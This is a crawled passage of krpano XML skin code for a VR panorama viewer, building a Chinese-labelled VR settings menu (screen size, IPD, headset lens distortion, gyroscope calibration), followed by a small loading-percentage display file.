		set(layer[vr_setup_bg], type='container', handcursor=false, align='lefttop', width='100%', height='100%', zorder=99999);
		
		
		<!-- get and prepare device infos and settings -->
		copy(i_screensize, webvr.mobilevr_screensize);
		if(i_screensize == 'auto', copy(i_screensize, webvr.devicesize));
		if(i_screensize LE 0, set(i_screensize, 5.0));
		roundval(i_screensize, 1);
		txtadd(i_screensize, ' 英寸');

		copy(i_ipd, webvr.mobilevr_ipd);
		roundval(i_ipd, 1);
		txtadd(i_ipd, ' 毫米');

		copy(i_fov, webvr.mobilevr_lens_fov);
		roundval(i_fov, 1);

		copy(i_dist, webvr.mobilevr_lens_dist);
		roundval(i_dist, 2);
		
		copy(i_dist2, webvr.mobilevr_lens_dist2);
		txtsplit(i_dist2, '|', vrs.i_dist2_k1, vrs.i_dist2_k2, vrs.i_dist2_k3, vrs.i_dist2_k4);
		mul(vrs.i_dist2_k1,1);
		mul(vrs.i_dist2_k2,10);
		mul(vrs.i_dist2_k3,10);
		mul(vrs.i_dist2_k4,10);
		roundval(vrs.i_dist2_k1,2);
		roundval(vrs.i_dist2_k2,2);
		roundval(vrs.i_dist2_k3,2);
		roundval(vrs.i_dist2_k4,2);

		copy(i_vig, webvr.mobilevr_lens_vign);
		roundval(i_vig, 0);
		
		copy(i_overlap, webvr.mobilevr_lens_overlap);
		roundval(i_overlap, 2);
		
		copy(i_ca, webvr.mobilevr_lens_ca);
		roundval(i_ca, 3);

		set(i_headset, 'Custom');
		for(set(i,0), i LT vrheadsets.headset.count, inc(i),
			copy(hs, vrheadsets.headset[get(i)]);
			if(i_overlap == hs.overlap AND i_fov == hs.fov AND i_dist == hs.dist AND i_dist2 == hs.dist2 AND i_ca == hs.ca AND i_vig == hs.vig,
				copy(i_headset, hs.caption);
			);
		 );

		<!-- when the screen size is unknown, mark it red -->
		set(known_size, true);
		set(sizcol, #FFFFFF);
		copy(i_devicename, webvr.devicename);
		if(i_devicename == 'Unknown',
			set(i_devicename, '未知设备');
			if(webvr.mobilevr_screensize == 'auto',
				set(sizcol, #AA0000);
				set(known_size, false);
			  ,
				set(i_devicename, '自定义');
			);
		);

		
		<!-- create layer for the main menu -->
		addlayer(vr_setup_m1);
		set(layer[vr_setup_m1], type='container', parent='vr_setup_bg', align='lefttop', width='100%', height='100%');
		
		<!-- create layer for the headset customization menu -->
		addlayer(vr_setup_m3);
		set(layer[vr_setup_m3], type='container', parent='vr_setup_bg', align='lefttop', width='100%', height='100%', visible=false);
		
		<!-- create layer for the calibration menu -->
		addlayer(vr_setup_m2);
		set(layer[vr_setup_m2], type='container', parent='vr_setup_bg', align='lefttop', width='100%', height='100%', visible=false);
		
		<!-- create the text elements -->
		set(vrs.vr_setup_text_parent, 'vr_setup_m1');
		vr_setup_createtext(vr_setup_title, 'VR设置',       center, center, 0, -225, #FFFFFF,     false);

		vr_setup_createtext(vr_setup_dvn1, '设备:',         center, right,  0, -145, #FFFFFF,     true, vr_setup_select('screen') );
		vr_setup_createtext(vr_setup_dvn2, get(i_devicename), center, left,   0, -145, get(sizcol), true, vr_setup_select('screen') );
		vr_setup_createtext(vr_setup_siz1, '屏幕尺寸:',     center, right,  0, -105, #FFFFFF,     true, vr_setup_select('screen') );
		vr_setup_createtext(vr_setup_siz2, get(i_screensize), center, left,   0, -105, get(sizcol), true, vr_setup_select('screen') );

		vr_setup_createtext(vr_setup_ipd1, '瞳间距离:',            center, right,  0,  -35, #FFFFFF,     true, vr_setup_select('ipd') );
		vr_setup_createtext(vr_setup_ipd2, get(i_ipd),        center, left,   0,  -35, #FFFFFF,     true, vr_setup_select('ipd') );

		vr_setup_createtext(vr_setup_hmd1, 'VR设备:',     center, right,  0,  +35, #FFFFFF,     true, vr_setup_select('headset') );
		vr_setup_createtext(vr_setup_hmd2, get(i_headset),    center, left,   0,  +35, #FFFFFF,     true, vr_setup_select('headset') );
		
		vr_setup_createtext(vr_setup_hmd3, 'VR设备自定义',       center, center, 0,  +75, #FFFFFF,     true, set(bg,true), set(bg,false), vr_setup_customize_headset() );

		if(webvr.iswebvr == false,
			vr_setup_createtext(vr_setup_cal, '陀螺仪校准',   center, center,    0, +145, #FFFFFF,     true, set(bg,true), set(bg,false), vr_setup_calibration() );
		);

		vr_setup_createtext(vr_setup_sav, '保存',          center, center, -200, +225, #FFFFFF,     true, set(bg,true), set(bg,false), vr_setup_save() );
		vr_setup_createtext(vr_setup_rst, '恢复默认值',         center, center,    0, +225, #FFFFFF,     true, set(bg,true), set(bg,false), vr_setup_reset() );
		vr_setup_createtext(vr_setup_cls, '关闭',         center, center, +200, +225, #FFFFFF,     true, set(bg,true), set(bg,false), vr_setup_close() );
		
		<!-- and the adjusting buttons -->
		vr_setup_createbutton(vr_setup_btn1, '&#60;', left,  left,  5%, -35, #FFFFFF, true, null);
		vr_setup_createbutton(vr_setup_btn2, '&#62;', right, right, 5%, -35, #FFFFFF, true, null);
		
		
		<!-- create the customize_headset text elements -->
		set(vrs.vr_setup_text_parent, 'vr_setup_m3');
		vr_setup_createtext(vr_setup_m31, 'VR HEADSET', center, center, 0, -225, #FFFFFF, false);
		
		vr_setup_createtext(vr_setup_fov1,  '视角宽度:',           center, right,  0,  -80,  #FFFFFF,    true, vr_setup_select('fov') );
		vr_setup_createtext(vr_setup_fov2, get(i_fov),        center, left,   0,  -80,  #FFFFFF,    true, vr_setup_select('fov') );
		vr_setup_createtext(vr_setup_dst1, '形变强度:',     center, right,  0,  -32,  #FFFFFF,    true, vr_setup_select('dist') );
		vr_setup_createtext(vr_setup_dst2, get(i_dist),       center, left,   0,  -32,  #FFFFFF,    true, vr_setup_select('dist') );
		vr_setup_createtext(vr_setup_d2tx, '形变强度微调:',          center, right,  0,  +16,  #FFFFFF,    true, vr_setup_select('dist2k1') );
		vr_setup_createtext(vr_setup_d2k1, get(vrs.i_dist2_k1),   center, left,   0,  +16,  #FFFFFF,    true, vr_setup_select('dist2k1') );
		vr_setup_createtext(vr_setup_d2k2, get(vrs.i_dist2_k2),   center, left, +100, +16,  #FFFFFF,    true, vr_setup_select('dist2k2') );
		vr_setup_createtext(vr_setup_d2k3, get(vrs.i_dist2_k3),   center, left, +200, +16,  #FFFFFF,    true, vr_setup_select('dist2k3') );
		vr_setup_createtext(vr_setup_d2k4, get(vrs.i_dist2_k4),   center, left, +300, +16,  #FFFFFF,    true, vr_setup_select('dist2k4') );
		
		
		vr_setup_createtext(vr_setup_cac1, '相差校准:',        center, right,  0,  +64,  #FFFFFF,    true, vr_setup_select('ca') );
		vr_setup_createtext(vr_setup_cac2, get(i_ca),         center, left,   0,  +64,  #FFFFFF,    true, vr_setup_select('ca') );
		vr_setup_createtext(vr_setup_vig1, '装饰边框:',       center, right,  0, +112,  #FFFFFF,    true, vr_setup_select('vignette') );
		vr_setup_createtext(vr_setup_vig2, get(i_vig),        center, left,   0, +112,  #FFFFFF,    true, vr_setup_select('vignette') );
		vr_setup_createtext(vr_setup_olp1, '重叠:',        center, right,  0, +160,  #FFFFFF,    true, vr_setup_select('overlap') );
		vr_setup_createtext(vr_setup_olp2, get(i_overlap),    center, left,   0, +160,  #FFFFFF,    true, vr_setup_select('overlap') );
				
		vr_setup_createtext(vr_setup_m35, '关闭',       center, center, 0, +225, #FFFFFF, true, set(bg,true), set(bg,false), vr_setup_close_sub_menus() );
		
		
		<!-- create the calibration text elements -->
		set(vrs.vr_setup_text_parent, 'vr_setup_m2');
		vr_setup_createtext(vr_setup_cb1, '陀螺仪校准', center, center, 0, -225, #FFFFFF, false);
		vr_setup_createtext(vr_setup_cb2, '请把设备水平放置[br]点击校准按钮[br]进行陀螺仪校准.', center, center, 0, -95, #FFFFFF, false, vr_setup_select('screen') );
		vr_setup_createtext(vr_setup_cb3, '校准',   center, center, 0,  +55, #FFFFFF, true, set(bg,true), set(bg,false), vr_setup_do_calibration() );
		vr_setup_createtext(vr_setup_cb4, '重置',       center, center, 0, +125, #FFFFFF, true, set(bg,true), set(bg,false), webvr.resetcalibration() );
		vr_setup_createtext(vr_setup_cb5, '关闭',       center, center, 0, +225, #FFFFFF, true, set(bg,true), set(bg,false), vr_setup_close_sub_menus() );
		
		vr_setup_createtext(vr_setup_cb6, '校准中...',      bottom, center, 0, 40, #FFFFFF, false, null );
		vr_setup_createtext(vr_setup_cb7, '校准完成.',   bottom, center, 0, 40, #FFFFFF, false, null );
		vr_setup_createtext(vr_setup_cb8, '校准失败!', bottom, center, 0, 40, #FFFFFF, false, null );
		set(layer[vr_setup_cb6].autoalpha, true);
		set(layer[vr_setup_cb7].autoalpha, true);
		set(layer[vr_setup_cb8].autoalpha, true);
		set(layer[vr_setup_cb6].alpha, 0.0);
		set(layer[vr_setup_cb7].alpha, 0.0);
		set(layer[vr_setup_cb8].alpha, 0.0);
		
		
		<!-- pre-select the screen size for adjusting when it is unknown, otherwise the IPD -->
		if(known_size == false,
			vr_setup_select('screen', true);
		  ,
			vr_setup_select('ipd', true);
		);
	</action>


	<action name="vr_setup_createtext" scope="local" args="layername, text, align, edge, x, y, color, enabled, ondown, onup, onclick">
		addlayer(get(layername));
		set(layer[get(layername)],
			parent=get(webvr.vrsetup.vr_setup_text_parent),
			type='text',
			css=calc('text-align:' + (align == 'bottom' ? 'center' : align) + ';color:' + color + ';font-size:' + (40 * webvr_setup_scale) + 'px;font-weight:bold;'),
			padding=calc(0 + ' ' +  (8 * webvr_setup_scale)),
			bgroundedge=calc(8 * webvr_setup_scale),
			bg=false,
			bgcolor=0xFFFFFF,
			bgalpha=0.25,
			align=get(align),
			edge=get(edge),
			x=calc(x * webvr_setup_scale),
			y=calc(y * webvr_setup_scale),
			html=get(text),
			enabled=get(enabled),
			ondown=get(ondown),
			onup=get(onup),
			onclick=get(onclick)
		);
	</action>


	<action name="vr_setup_createbutton" scope="local" args="layername, text, align, edge, x, y, color, enabled, ondown, onup, onclick">
		vr_setup_createtext(get(layername), get(text), get(align), get(edge), get(x), get(y), get(color), get(enabled), get(ondown), get(onup), get(onclick));
		set(layer[get(layername)],
			css=calc('vertical-align:middle;text-align:center;color:' + color + ';font-size:' + (60 * webvr_setup_scale) + 'px;font-weight:bold;'),
			bg=true,
			padding=0,
			bgroundedge=calc(40 * webvr_setup_scale),
			width=calc(70 * webvr_setup_scale),
			height=calc(70 * webvr_setup_scale),
			vcenter=true
		);
	</action>


	<action name="vr_setup_reset" scope="local">
		<!-- reset to the defaults -->
		set(webvr.mobilevr_screensize, 'auto');
		copy(i_screensize, webvr.devicesize);
		if(i_screensize LE 0, set(i_screensize, 5.0); );
		roundval(i_screensize, 1);
		set(layer[vr_setup_dvn2].html, get(webvr.devicename));
		txtadd(layer[vr_setup_siz2].html, get(i_screensize), ' inch');

		set(webvr.mobilevr_ipd, 63.5);
		copy(i_ipd, webvr.mobilevr_ipd);
		roundval(i_ipd, 1);
		txtadd(layer[vr_setup_ipd2].html, get(i_ipd), ' mm');

		<!-- set fake custom lens settings and call 'next' headset to switch to the default 'Cardboard' settings -->
		set(webvr.mobilevr_lens_fov, 100);
		set(webvr.mobilevr_lens_dist, 0.5);
		set(webvr.mobilevr_lens_dist2, '1|0|0|0');
		set(webvr.mobilevr_lens_vign, 100);
		set(webvr.mobilevr_lens_overlap, 1.0);
		set(webvr.mobilevr_lens_ca, 0.0);
		
		if(webvr.isfake AND device.desktop,
			<!-- select 'no distortion' headset for fake desktop usage -->
			vr_setup_change_headset(-1);
		  ,
			<!-- select 'Cardboard A' headset for Mobile-VR usage -->
			vr_setup_change_headset(+1);	
		);

		copy(vrs, webvr.vrsetup);
		vr_setup_select(get(vrs.var), true);
	</action>


	<action name="vr_setup_close">
		<!-- 2. parameter == true => remove children elements too -->
		removelayer(vr_setup_darken, true);
		removelayer(vr_setup_bg, true);
		
		<!-- enable cursor -->
		set(webvr.vr_cursor_enabled, true);
	</action>


	<action name="vr_setup_save">
		webvr.saveSettings();
		vr_setup_close();
	</action>
	
	
	<action name="vr_setup_customize_headset" scope="local">
		set(layer[vr_setup_darken].bgalpha, 0.1);
		
		set(layer[vr_setup_m1].visible,false);
		set(layer[vr_setup_m2].visible,false);
		set(layer[vr_setup_m3].visible,true);
		
		set(layer[vr_setup_hmd1].parent, vr_setup_m3);
		set(layer[vr_setup_hmd2].parent, vr_setup_m3);
		set(layer[vr_setup_btn1].parent, vr_setup_m3);
		set(layer[vr_setup_btn2].parent, vr_setup_m3);
		
		set(layer[vr_setup_hmd1].y, calc(-145 * webvr_setup_scale));
		set(layer[vr_setup_hmd2].y, calc(-145 * webvr_setup_scale));
		
		copy(vrs, webvr.vrsetup);
		copy(vrs.old_selection, vrs.var);
		vr_setup_select('headset');
	</action>
	
	

	<action name="vr_setup_calibration">
		set(layer[vr_setup_m1].visible,false);
		set(layer[vr_setup_m2].visible,true);
	</action>
	
	
	<action name="vr_setup_close_sub_menus" scope="local">
		set(layer[vr_setup_darken].bgalpha, 0.5);
		
		set(layer[vr_setup_m1].visible,true);
		set(layer[vr_setup_m2].visible,false);
		set(layer[vr_setup_m3].visible,false);
		
		set(layer[vr_setup_hmd1].parent, vr_setup_m1);
		set(layer[vr_setup_hmd2].parent, vr_setup_m1);
		set(layer[vr_setup_btn1].parent, vr_setup_m1);
		set(layer[vr_setup_btn2].parent, vr_setup_m1);
		
		set(layer[vr_setup_hmd1].y, calc(+35 * webvr_setup_scale));
		set(layer[vr_setup_hmd2].y, calc(+35 * webvr_setup_scale));
		
		copy(vrs, webvr.vrsetup);
		if(vrs.old_selection,
			vr_setup_select(get(vrs.old_selection));
			delete(vrs.old_selection);
		);
	</action>
	
	<action name="vr_setup_do_calibration">
		if(!webvr.isfake,
			tween(layer[vr_setup_cb6].alpha, 1.0, 0.1);
			tween(layer[vr_setup_cb7].alpha, 0.0, 0.1);
			tween(layer[vr_setup_cb8].alpha, 0.0, 0.1);
			webvr.calibrate(
				tween(layer[vr_setup_cb6].alpha, 0.0, 0.1);
				tween(layer[vr_setup_cb7].alpha, 1.0, 0.1);
				delayedcall(2.0, tween(layer[vr_setup_cb7].alpha, 0.0, 0.25) );
			  ,
				tween(layer[vr_setup_cb6].alpha, 0.0, 0.1);
				tween(layer[vr_setup_cb8].alpha, 1.0, 0.1);
				delayedcall(2.0, tween(layer[vr_setup_cb8].alpha, 0.0, 0.25) );
			);
		);
	</action>

	<action name="vr_setup_update_dist2" scope="local">
		copy(vrs, webvr.vrsetup);
		txtadd(webvr.mobilevr_lens_dist2, get(vrs.i_dist2_k1), '|', calc(vrs.i_dist2_k2/10.0), '|', calc(vrs.i_dist2_k3/10.0), '|', calc(vrs.i_dist2_k4/10.0));
		vr_setup_change_headset(0);
	</action>

	<action name="vr_setup_select" scope="local" args="selected_var, noanimation">
		copy(vrs, webvr.vrsetup);
		
		<!-- select a setting for adjusting -->
		set(layer[vr_setup_siz2].bg, false);
		set(layer[vr_setup_ipd2].bg, false);
		set(layer[vr_setup_hmd2].bg, false);
		set(layer[vr_setup_fov2].bg, false);
		set(layer[vr_setup_dst2].bg, false);
		set(layer[vr_setup_d2k1].bg, false);
		set(layer[vr_setup_d2k2].bg, false);
		set(layer[vr_setup_d2k3].bg, false);
		set(layer[vr_setup_d2k4].bg, false);
		set(layer[vr_setup_vig2].bg, false);
		set(layer[vr_setup_cac2].bg, false);
		set(layer[vr_setup_olp2].bg, false);

		set(layer[vr_setup_btn1].ondown, vr_setup_change_ondown(-1) );
		set(layer[vr_setup_btn2].ondown, vr_setup_change_ondown(+1) );
		
		set(vrs.setting, null);
		set(vrs.var, get(selected_var));
		set(vrs.var_value, null);
		set(vrs.var_callback, null);
		
		

		if(selected_var == 'screen',
			set(vrs.setting,      vr_setup_siz2);
			set(vrs.var_name,     'webvr.mobilevr_screensize');
			set(vrs.var_postfix,  ' inch');
			copy(vrs.var_value,   get(vrs.var_name));
			if(vrs.var_value == 'auto', copy(vrs.var_value, webvr.devicesize));
			if(vrs.var_value LE 0, set(vrs.var_value, 5.0));
			set(vrs.var_step,     0.1);
			set(vrs.var_min,      4);
			set(vrs.var_max,      10);
			set(vrs.var_round,    1);
			set(vrs.var_callback, vr_setup_change_screen() );
		);

		if(selected_var == 'ipd',
			set(vrs.setting,      vr_setup_ipd2);
			set(vrs.var_name,     'webvr.mobilevr_ipd');
			set(vrs.var_postfix,  ' mm');
			copy(vrs.var_value,   get(vrs.var_name));
			set(vrs.var_step,     0.1);
			set(vrs.var_min,      40);
			set(vrs.var_max,      80);
			set(vrs.var_round,    1);
		);

		if(selected_var == 'headset',
			set(vrs.setting,      vr_setup_hmd2);
			set(layer[vr_setup_btn1].ondown, vr_setup_change_headset(-1) );
			set(layer[vr_setup_btn2].ondown, vr_setup_change_headset(+1) );
		);

		if(selected_var == 'fov',
			set(vrs.setting,      vr_setup_fov2);
			set(vrs.var_name,     'webvr.mobilevr_lens_fov');
			set(vrs.var_postfix,  '');
			copy(vrs.var_value,   get(vrs.var_name));
			set(vrs.var_step,     0.1);
			set(vrs.var_min,      40);
			set(vrs.var_max,      179);
			set(vrs.var_round,    1);
			set(vrs.var_callback, vr_setup_change_headset(0) );
		);

		if(selected_var == 'dist',
			set(vrs.setting,      vr_setup_dst2);
			set(vrs.var_name,     'webvr.mobilevr_lens_dist');
			set(vrs.var_postfix,  '');
			copy(vrs.var_value,   get(vrs.var_name));
			set(vrs.var_step,     0.01);
			set(vrs.var_min,      0);
			set(vrs.var_max,      5);
			set(vrs.var_round,    2);
			set(vrs.var_callback, vr_setup_change_headset(0) );
		);
		
		if(selected_var == 'dist2k1',
			set(vrs.setting,      vr_setup_d2k1);
			set(vrs.var_name,     'webvr.vrsetup.i_dist2_k1');
			set(vrs.var_postfix,  '');
			copy(vrs.var_value,   get(vrs.var_name));
			set(vrs.var_step,     0.01);
			set(vrs.var_min,      -9);
			set(vrs.var_max,      +9);
			set(vrs.var_round,    2);
			set(vrs.var_callback, vr_setup_update_dist2() );
		);
		
		if(selected_var == 'dist2k2',
			set(vrs.setting,      vr_setup_d2k2);
			set(vrs.var_name,     'webvr.vrsetup.i_dist2_k2');
			set(vrs.var_postfix,  '');
			copy(vrs.var_value,   get(vrs.var_name));
			set(vrs.var_step,     0.01);
			set(vrs.var_min,      -9);
			set(vrs.var_max,      +9);
			set(vrs.var_round,    2);
			set(vrs.var_callback, vr_setup_update_dist2() );
		);
		
		if(selected_var == 'dist2k3',
			set(vrs.setting,      vr_setup_d2k3);
			set(vrs.var_name,     'webvr.vrsetup.i_dist2_k3');
			set(vrs.var_postfix,  '');
			copy(vrs.var_value,   get(vrs.var_name));
			set(vrs.var_step,     0.01);
			set(vrs.var_min,      -9);
			set(vrs.var_max,      +9);
			set(vrs.var_round,    2);
			set(vrs.var_callback, vr_setup_update_dist2() );
		);

		if(selected_var == 'dist2k4',
			set(vrs.setting,      vr_setup_d2k4);
			set(vrs.var_name,     'webvr.vrsetup.i_dist2_k4');
			set(vrs.var_postfix,  '');
			copy(vrs.var_value,   get(vrs.var_name));
			set(vrs.var_step,     0.01);
			set(vrs.var_min,      -9);
			set(vrs.var_max,      +9);
			set(vrs.var_round,    2);
			set(vrs.var_callback, vr_setup_update_dist2() );
		);

		if(selected_var == 'vignette',
			set(vrs.setting,      vr_setup_vig2);
			set(vrs.var_name,     'webvr.mobilevr_lens_vign');
			set(vrs.var_postfix,  '');
			copy(vrs.var_value,   get(vrs.var_name));
			set(vrs.var_step,     1);
			set(vrs.var_min,      10);
			set(vrs.var_max,      200);
			set(vrs.var_round,    0);
			set(vrs.var_callback, vr_setup_change_headset(0) );
		);

		if(selected_var == 'ca',
			set(vrs.setting,      vr_setup_cac2);
			set(vrs.var_name,     'webvr.mobilevr_lens_ca');
			set(vrs.var_postfix,  '');
			copy(vrs.var_value,   get(vrs.var_name));
			set(vrs.var_step,     0.01);
			set(vrs.var_min,      -1.0);
			set(vrs.var_max,      +1.0);
			set(vrs.var_round,    2);
			set(vrs.var_callback, vr_setup_change_headset(0) );
		);
		  
		if(selected_var == 'overlap',
			set(vrs.setting,      vr_setup_olp2);
			set(vrs.var_name,     'webvr.mobilevr_lens_overlap');
			set(vrs.var_postfix,  '');
			copy(vrs.var_value,   get(vrs.var_name));
			set(vrs.var_step,     0.01);
			set(vrs.var_min,      0.5);
			set(vrs.var_max,      2.0);
			set(vrs.var_round,    2);
			set(vrs.var_callback, vr_setup_change_headset(0) );
		);

		if(vrs.setting != null,
			set(layer[get(vrs.setting)].bg, true);
			if(noanimation == true,
				set(layer[vr_setup_btn1].y, get(layer[get(vrs.setting)].y));
				set(layer[vr_setup_btn2].y, get(layer[get(vrs.setting)].y));
			  ,
				tween(layer[vr_setup_btn1].y, get(layer[get(vrs.setting)].y));
				tween(layer[vr_setup_btn2].y, get(layer[get(vrs.setting)].y));
			);
		);
	</action>


	<action name="vr_setup_change_screen" scope="local">
		set(layer[vr_setup_dvn2].html, '自定义');
		set(layer[vr_setup_dvn2].css, calc('color:#FFFFFF;font-size:'+40*webvr_setup_scale+'px;font-weight:bold;'));
		set(layer[vr_setup_siz2].css, calc('color:#FFFFFF;font-size:'+40*webvr_setup_scale+'px;font-weight:bold;'));
	</action>


	<action name="vr_setup_change_ondown" scope="local">
		copy(t0,timertick);
		set(t1,0);
		asyncloop(caller.pressed,
			copy(t2,timertick);
			sub(dt,t2,t1);
			if(dt GT 100,
				copy(t1,t2);
				sub(dt,t1,t0);
				div(dt,1000);
				Math.max(dt,1);
				mul(dt,%1);
				vr_setup_adjust(get(dt));
			);
		);
	</action>


	<action name="vr_setup_adjust" scope="local">
		copy(vrs, webvr.vrsetup);
		if(vrs.setting != null,
			mul(change, vrs.var_step, %1);
			add(vrs.var_value, change);
			Math.max(vrs.var_value, vrs.var_min);
			Math.min(vrs.var_value, vrs.var_max);
			roundval(vrs.var_value, get(vrs.var_round));
			tween(get(vrs.var_name), get(vrs.var_value), 0.1);
			txtadd(layer[get(vrs.setting)].html, get(vrs.var_value), get(vrs.var_postfix));
			if(vrs.var_callback != null, vrs.var_callback());
		);
	</action>


	<action name="vr_setup_change_headset" scope="local" args="indexchange">
		set(i_headset, 'Custom');
		if(indexchange != 0,
			copy(i_fov, webvr.mobilevr_lens_fov);
			roundval(i_fov, 1);
			copy(i_dist, webvr.mobilevr_lens_dist);
			roundval(i_dist, 2);
			copy(i_dist2, webvr.mobilevr_lens_dist2);
			copy(i_vig, webvr.mobilevr_lens_vign);
			roundval(i_vig, 0);
			copy(i_ca, webvr.mobilevr_lens_ca);
			roundval(i_ca, 3);
			copy(i_overlap, webvr.mobilevr_lens_overlap);
			roundval(i_overlap, 2);
			set(i_hsindex, -1);
			copy(i_hscount, vrheadsets.headset.count);
			for(set(i,0), i LT i_hscount, inc(i),
				copy(hs, vrheadsets.headset[get(i)]);
				if(i_overlap == hs.overlap AND i_fov == hs.fov AND i_dist == hs.dist AND i_dist2 == hs.dist2 AND i_ca == hs.ca AND i_vig == hs.vig,
					copy(i_hsindex, i);
					copy(i_headset, hs.caption); 
				);
			 );

			if(indexchange GT 0,
				add(i_hsindex, 1);
				if(i_hsindex GE i_hscount, set(i_hsindex,0));
			  ,
				sub(i_hsindex, 1);
				if(i_hsindex LT 0, sub(i_hsindex,i_hscount,1));
			);

			copy(hs, vrheadsets.headset[get(i_hsindex)]);
			copy(i_headset, hs.caption);
			copy(i_overlap, hs.overlap);
			copy(i_fov,     hs.fov);
			copy(i_dist,    hs.dist);
			copy(i_dist2,   hs.dist2);
			copy(i_ca,      hs.ca);
			copy(i_vig,     hs.vig);
		);

		copy(layer[vr_setup_hmd2].html, i_headset);
		if(indexchange != 0,
			copy(webvr.mobilevr_lens_overlap, i_overlap);
			copy(webvr.mobilevr_lens_fov, i_fov);
			copy(webvr.mobilevr_lens_dist, i_dist);
			copy(webvr.mobilevr_lens_dist2, i_dist2);
			copy(webvr.mobilevr_lens_ca, i_ca);
			copy(webvr.mobilevr_lens_vign, i_vig);
			copy(layer[vr_setup_olp2].html, i_overlap);
			copy(layer[vr_setup_fov2].html, i_fov);
			copy(layer[vr_setup_dst2].html, i_dist);
			
			txtsplit(i_dist2, '|', i_dist2_k1, i_dist2_k2, i_dist2_k3, i_dist2_k4);
			mul(i_dist2_k1,1);
			mul(i_dist2_k2,10);
			mul(i_dist2_k3,10);
			mul(i_dist2_k4,10);
			roundval(i_dist2_k1,2);
			roundval(i_dist2_k2,2);
			roundval(i_dist2_k3,2);
			roundval(i_dist2_k4,2);
			copy(layer[vr_setup_d2k1].html, i_dist2_k1);
			copy(layer[vr_setup_d2k2].html, i_dist2_k2);
			copy(layer[vr_setup_d2k3].html, i_dist2_k3);
			copy(layer[vr_setup_d2k4].html, i_dist2_k4);
			
			copy(layer[vr_setup_cac2].html, i_ca);
			copy(layer[vr_setup_vig2].html, i_vig);
		);
	</action>

</krpano>


--- FILE ---
content_type: text/xml
request_url: https://vr.haichangoceanpark.com/source/shanghai-hotel/skin/loadingpercenttext.xml
body_size: 1061
content:
<!--
	show the loading progress as percent text
	- just include once this xml
-->
<krpano>

	<!-- loading percent events -->
	<events name="loadingpercent" keep="true"
	        onxmlcomplete="loadingpercent_startloading();"
	        onloadcomplete="delayedcall(0.25, loadingpercent_stoploading() );"
	        />

	<!-- loading percent text -->
	<layer name="loadingpercent_text" keep="true"
	       url="%SWFPATH%/plugins/textfield.swf"
	       align="center"
	       y="center"
	       background="false"
	       css="color:#FFFFFF; font-family:Arial; font-weight:bold; font-size:22px; font-style:italic;" textshadow="2"
	       html=""
	       />

	<!-- loading percent actions -->
	<action name="loadingpercent_startloading">
		set(loadingpercent_isloading, true);
		set(layer[loadingpercent_text].visible, true);

		asyncloop(loadingpercent_isloading,
			mul(pv, progress.progress, 100);
			roundval(pv,0);
			txtadd(layer[loadingpercent_text].html, 'Loading ', get(pv), '%');
		  );
	</action>

	<action name="loadingpercent_stoploading">
		set(loadingpercent_isloading, false);
		set(layer[loadingpercent_text].visible, false);
	</action>

</krpano>